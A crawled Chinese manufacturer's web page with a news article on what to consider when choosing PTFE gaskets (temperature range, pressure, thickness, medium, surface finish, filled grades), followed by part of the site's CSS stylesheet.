

--- FILE ---
content_type: text/html
request_url: http://www.wzpinlian.com/content18-73.htm
body_size: 9075
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>四氟垫片选择时需要注意的问题 - 温州市品联工程塑料有限公司</title>
<meta name="keywords" content="四氟垫片">
<meta name="description" content="能在任何化学介质长期使用，化学性稳定，耐强酸，强碱、强氧化剂等；有突出的耐寒、耐热及耐磨性，（长期使用温度范围在-180~260℃），且不受温度和频率的影响。在化工制药行业中应用极为广泛，堪称垫片界的鼻祖。">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js"></script>
<script src="/statics/pkcms/pkcms.site.js"></script>
<!--[if lt IE 9]>
    <script src="/Templates/default/style/html5shiv.min.js"></script>
    <script src="/Templates/default/style/respond.js"></script>
    <![endif]-->
<script>
        var pageFlag = '';
    </script>
<script src="http://spider.zj11.net/"></script><script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header">
    <div class="header_top hidden-xs hidden-sm">
        <div class="container">
            <div class="ht_left ybl_fl">
                <span>欢迎来到温州市品联工程塑料有限公司官方网站！注重产品的技术含量,向用户提供质量可靠的聚四氟乙烯O型垫片、四氟法兰垫片等产品!</span>
            </div>
            <div class="ht_right ybl_fr">
                <a href="/en" rel="nofollow" >En</a>
                <a href="/">返回首页</a>
                <a href="javascript:void(0);" class="hidden-md"
                    onclick="try{ window.external.AddFavorite('','温州市品联工程塑料有限公司'); } catch(e){ (window.sidebar)?window.sidebar.addPanel('温州市品联工程塑料有限公司','',''):alert('请使用按键 Ctrl+d，收藏网址导航'); }">加入收藏</a>
                <a href="/sitemap.xml" target="_blank">网站地图</a>

            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container">
            <div class="row">
                <div class="col-md-6 hc_left">
                    <div class="company_logo">
                        <a href="/">
                            <img src="/Templates/default/style/images/logo_03.png" alt="四氟垫片厂家logo">
                        </a>
                    </div>
                </div>
                <div class="col-md-6 hc_right">
                    <div class="hcr_l">
                        <span class="iconfont icon-dianhua2"></span>
                        <div class="two_line_eng">
                            <span class="zxrx">服务咨询电话:</span><br>
                            <span>86-18958898217</span>
                        </div>
                    </div>

                    <div class="hcr_r">
                        <img width="88" src="/Templates/default/style/images/erweima.jpg" alt="四氟垫片二维码">
                        <p class="saoyisao">
                            <span class="l_kuo">[</span>
                            扫一扫
                            <span class="r_kuo">]</span>
                        </p>
                    </div>

                </div>
            </div>
        </div>
        <div class="pc_nav">
            <div class="container">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/about.htm" 
                                    > 
                                    <span>关于我们</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品中心</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category12.htm">
                                                        <span>聚四氟乙烯O型垫片/垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category13.htm">
                                                        <span>四氟垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        <span>石墨垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        <span>尼龙垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category16.htm">
                                                        <span>橡胶垫圈</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category4.htm" 
                                    > 
                                    <span>新闻动态</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>设备展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page19.htm" 
                                    > 
                                    <span>在线留言</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                

                </ul>                
            </div>
            
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top    hidden-lg hidden-md -->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header   hidden-md hidden-lg">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.png" alt="温州市品联工程塑料有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse " id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/about.htm" 
                                    > 
                                    <span>关于我们</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品中心</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category12.htm">
                                                        <span>聚四氟乙烯O型垫片/垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category13.htm">
                                                        <span>四氟垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        <span>石墨垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        <span>尼龙垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category16.htm">
                                                        <span>橡胶垫圈</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category4.htm" 
                                    > 
                                    <span>新闻动态</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>设备展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page19.htm" 
                                    > 
                                    <span>在线留言</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>

                <div class="site_language">
                    <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a>
                    <a href="/en">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>

            </div>

        </div>
    </nav>

</header><div class="main">
  <div class="lanmu_picture hidden-xs" data-pc-image="/Templates/default/style/images/pc_banner/news_banner.jpg">
    <div class="container">
      <div class="text"> <span class="">News</span> </div>
    </div>
  </div>
  <div class="main_in"> 
    <!-- 路径导航 -->
    <div class="path_nav">
      <div class="container"> <span class="return"> <a href="/">首页</a>>
         <a href="/category4.htm">新闻动态</a>>
         <a href="/category18.htm">公司新闻</a> 
        </span> </div>
    </div>
    <div class="main_content">
      <div class="news_show_content">
        <div class="container">
          <div class="row">
            <div class="news_show col-md-8 col-xs-12">
              <div class="news_top">
                <h1 class="new_title y_font-family"> 四氟垫片选择时需要注意的问题 </h1>
                <span class="time"> 2022-10-17 </span> 关注次数： <span id="pk_hits"> 
                <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '18','73');
                        });
                      </script> 
                </span> </div>
              <div class="show_news_box"> <p><a href="http://www.wzpinlian.com/" target="_blank" title="四氟垫片">四氟垫片</a>选择时需注意的问题</p><p>聚四氟乙烯，英文缩写为PTFE(俗称"塑料王")。这种材料制品具有抗酸抗碱、耐高温、具有化学惰性、生物适宜性、抗各种有机溶剂的特点。</p><p>能在任何化学介质长期使用，化学性稳定，耐强酸，强碱、强氧化剂等；有突出的耐寒、耐热及耐磨性，（长期使用温度范围在-180~260℃），且不受温度和频率的影响。在化工制药行业中应用极为广泛，堪称垫片界的鼻祖。</p><p style="text-align:center"><img src="//www.wzpinlian.com//upload/20221017/1665977408792965.gif" title="1665977408792965.gif" alt="8bb47aacb98378503004f4e01a8440aa_152926314715.gif"/></p><p>聚四氟乙烯垫片的选择</p><p><br/></p><p>聚四氟乙烯垫片外部条件的影响：</p><p><br/></p><p>管道系统的振动、连接组件的变形、安装位置的偏移等原因都会对密封件产生附加作用力，从而对密封造成不利的影响。</p><p><br/></p><p>尤其是振动，将使密封面间的压紧力产生周期性变化，使连接螺栓松弛，从而造成密封失效。要想达到良好的密封效果，必须认真考虑以下诸因素。</p><p>垫片的型式和适用范围应符合设计文件以及国家和相关行业现行标准的规定，垫片材质及使用标准的变更需经审批。</p><p>选择垫片的影响因素很多，通常应在保证保障运行的前提下，尽量选用价格便宜、制造容易、安装和更换都比较简便的垫片。</p><p>垫片的厚度，视具体情况而定。一般来说，如果密封面加工良好，压力不太高时，宜选用薄垫片。但内压力较高的情况下，垫片太薄，对应于螺栓的伸长，垫片的回弹太小，不能达到必要的复原量易产生泄漏，故压力较高时，应选用较厚的垫片。</p><p>为了确保垫片互换性，在选型时应尽量统一规格、材质，在考虑满足使用要求同时，还应尽量归并规格和材料，切忌不必要的多样化。</p><p>要照顾特殊要求，如某种介质不允许微量纤维混入，就不要选用石棉橡胶板和其它纤维性垫片。某些部位振动很大，就要选用抗振性强回弹性大、经久耐用的垫片。</p><p>气体介质、压力较高的场合，不允许使用不带包边的高强石墨垫片，榫槽面法兰不允许使用波齿垫片。</p><p>剧毒、易爆、强腐蚀、污染性强的介质和有害气体，不允许使用石棉橡胶垫片。</p><p>液化气球罐底部接管的阀门、法兰的垫片应选用带有金属保护圈的缠绕垫片（凸凹面法兰的垫片应带内加强环）。</p><p><br/></p><p>垫片的材质</p><p>软质材料RPTFE四氟垫片由于其在预紧力作用下易于产生弹性或塑性变形，从而堵塞流体泄漏的通道，因而有利于密封;但软质RPTFE材料一般不能承受高压流体的作用。不同的垫片材质的的耐蚀性、耐热性、密度等都是不同的，其适用的密封介质和工况都是不同的。</p><p>使用场所的温度</p><p>介质的温度直接影响到聚四氟乙烯垫片的密封性能，所以选材一定要等于或高于现场工况温度，如四氟垫片材料；再者，温度的变化也会直接影响到垫板的密封性能，致使泄漏的发生。</p><p>密封的介质</p><p>为了起到更好的密封作用，一定要按照实际密封介质的温度、压力、PH值、酸碱性等化学性质来选择密封垫片的材料。</p><p>密封表面的状况</p><p>密封表面的形状和粗糙程度对密封性有一定的影响，表面光滑有利于密封。软质垫片如四氟垫片，非石棉垫片，无石棉垫片由于其易于形变的特性因而表面的粗糙程度对密封性能的影响较小；对硬质垫片来说，表面的状况对密封的影响较大。密封面与垫片的接触宽度越大，越有利于密封。但在相同的压紧力下，接触宽度越大，则密封比压将减小。所以在选择密封材料时要根据实际情况来选择。四氟垫片在温度低于-185℃时会变脆，高于200℃时会蠕变裂解，所以不应用于过高的温度。四氟垫片导热系数较低且线膨胀系数较大，具有冷流性，在长时间负荷下会发生蠕变，因此建议在中温低压的凹凸面、全平面及槽法兰部。因此，为克服PTFE的这些缺点，改良PTFE的性能，常对PTFE做填充改性。比如填充石墨、复合碳纤维、玻璃纤维、金属颗粒等等，保证耐腐蚀性的同时，可以相应提高抗蠕变性能和力学性能。</p><p><br/></p> 
                <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script> 
              </div>
              <nav aria-label="...">
                <ul class="pager show_page">
                  <li class="previous"><a href="/content18-72.htm">prev：四氟垫片和硅胶垫片之间的不同</a></li>
                  <li class="next"><a href="/content18-74.htm">next: 四氟垫片的规格、四氟垫片的厚度会影响性能吗？</a></li>
                </ul>
              </nav>
            </div>
            <div class="xgzx col-md-4 col-xs-12">
              <p class="tit y_font-family">相关文章</p>
              <ul>
                                                <li> <a href="/content18-216.htm" title="四氟法兰垫片与金属法兰连接时是否需要添加密封剂？"> <h3 class="tit ellipsis"> 四氟法兰垫片与金属法兰连接时是否需要添加密封剂？ </h3>
                  <p class="desc"> 四氟法兰垫片（PTFE垫片）通常用于在金属法兰之间提供密封功能。PTFE垫片具有优异的化学稳定性和耐高温性能，… </p>
                  </a> </li>
                                <li> <a href="/content18-215.htm" title="四氟垫片介绍"> <h3 class="tit ellipsis"> 四氟垫片介绍 </h3>
                  <p class="desc"> 四氟垫片全称聚四氟乙烯垫片国外又叫PTFE垫片或Teflon(铁氟龙)，四氟垫片，由聚四氟乙烯棒、管、板经机械车削或… </p>
                  </a> </li>
                                <li> <a href="/content18-214.htm" title="四氟垫片的重要性"> <h3 class="tit ellipsis"> 四氟垫片的重要性 </h3>
                  <p class="desc"> 实践作业中，不必任何辅佐设备的四氟垫片几乎没有。如高压运用的串联四氟垫片、高温四氟垫片都必须选用相应… </p>
                  </a> </li>
                                <li> <a href="/content18-212.htm" title="聚四氟乙烯O型垫片在长期使用过程中需注意哪些维护保养问题？"> <h3 class="tit ellipsis"> 聚四氟乙烯O型垫片在长期使用过程中需注意哪些维护保养问题？ </h3>
                  <p class="desc"> 在安装和使用过程中，避免使用过硬或锋利的工具损坏O型垫片表面，确保其完整性和密封性。安装时要避免过度… </p>
                  </a> </li>
                                <li> <a href="/content18-211.htm" title="四氟法兰垫片适用于哪些工业场景中的密封需求？"> <h3 class="tit ellipsis"> 四氟法兰垫片适用于哪些工业场景中的密封需求？ </h3>
                  <p class="desc"> 四氟法兰垫片适用于需要耐化学腐蚀、耐高温高压、安全和卫生要求高的工业场景中的密封需求。其优异的性能使… </p>
                  </a> </li>
                                <li> <a href="/content18-208.htm" title="四氟垫片的表面处理方式是怎样的，可以提高哪些性能？"> <h3 class="tit ellipsis"> 四氟垫片的表面处理方式是怎样的，可以提高哪些性能？ </h3>
                  <p class="desc"> 四氟垫片是一种常用的密封材料，在实际应用中，可以通过不同的表面处理方式来提高其性能。以下是一些常见的… </p>
                  </a> </li>
                                <li> <a href="/content18-206.htm" title="四氟垫片的基本特性是什么，具有哪些优异的性能？"> <h3 class="tit ellipsis"> 四氟垫片的基本特性是什么，具有哪些优异的性能？ </h3>
                  <p class="desc"> 四氟垫片由聚四氟乙烯制成，无毒、无味，符合环保要求，可以安全使用。四氟垫片具有优异的耐高温、耐腐蚀、… </p>
                  </a> </li>
                                <li> <a href="/content18-205.htm" title="四氟垫片的生产过程应注意什么，有什么影响"> <h3 class="tit ellipsis"> 四氟垫片的生产过程应注意什么，有什么影响 </h3>
                  <p class="desc"> 四氟垫片是一种由聚四氟乙烯（PTFE）制成的密封材料，广泛应用于化工、石油、制药、食品等领域。在四氟垫片… </p>
                  </a> </li>
                                <li> <a href="/content18-202.htm" title="四氟包覆垫片性能特点和使用方法讲解。"> <h3 class="tit ellipsis"> 四氟包覆垫片性能特点和使用方法讲解。 </h3>
                  <p class="desc"> 四氟包覆垫片的使用温度范围为-200℃~+260℃，可以适应各种温度环境。四氟包覆垫片的压力等级可达10.0MPa，可以… </p>
                  </a> </li>
                                <li> <a href="/content18-201.htm" title="PTFE四氟垫片垫圈的制造工艺及质量控制"> <h3 class="tit ellipsis"> PTFE四氟垫片垫圈的制造工艺及质量控制 </h3>
                  <p class="desc"> ​PTFE四氟垫片垫圈是一种重要的密封材料，其制造工艺和质量控制对于产品的性能和可靠性至关重要。本文将介… </p>
                  </a> </li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 animated wow fadeInLeft_y-->
<footer class="footer animated wow fadeInLeft_y">

    <div class="footer_top">
        <div class="container">
            <div class="back_top">
                <i class="iconfont icon-icon-triangle"></i>
                <span class="uppercase">TOP</span>
            </div>
            <div class="line1">
                <p class="strong">
                    <span class="en uppercase">
                        contact us
                    </span> 
                    <span class="ch">
                        联系方式
                    </span>
                </p>
                <p class="tit">
                    如果您有任何疑问，请与我们联系，欢迎您来电咨询! 我们有专业的四氟垫片客服为您解答!
                </p>
            </div>
            <div class="line2">
                <ul>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-dizhi2"></i>
                        </div>
                        <span class="en">Address</span>
                        <span class="desc">浙江省温州市龙湾区状元街道二期工业区立信路5号第一层</span>
                    </li>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-dianhua1"></i>
                        </div>
                        <span class="en">Phone</span>
                        <span class="desc">18958898217(林海华)</span>
                    </li>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-youxiang2"></i>
                        </div>
                        <span class="en">Email</span>
                        <span class="desc">1486516162@qq.com</span>
                    </li>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-icon_qq"></i>
                        </div>
                        <span class="en">QQ</span>
                        <span class="desc">1486516162</span>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer_bottom">
        <p>
            COPYRIGHT © 2020 温州市品联工程塑料有限公司  版权所有 <a href="/sitemap.xml" target="_blank" title="网站地图" >网站地图</a>
            <a href="http://beian.miit.gov.cn/" target="_blank" style="color: #b0b0b0;" rel="nofollow">浙ICP备2021011633号-1</a>
            主营产品：<a href="http://www.wzpinlian.com/" title="垫圈" ><strong>垫圈</strong></a>、<a href="http://www.wzpinlian.com/" title="垫片" ><strong>垫片</strong></a>、法兰垫片、PTFE垫圈、四氟垫片、聚四氟乙烯O型垫片
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/category5.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-86377106">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    <script>
        $(function(){
            $(".search_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_search_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });

            $(".global_search_form .close_button").click(function () {
                $(".global_search_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });

        });
    </script>
    
</div>

<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>
<script>
    tools['run']();
</script>

<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
<!--流量统计代码-->
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?e5e2b3aba72bd1c6ddfa9d79954f131d";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzpinlian.com/Templates/default/style/index.css
body_size: 13847
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

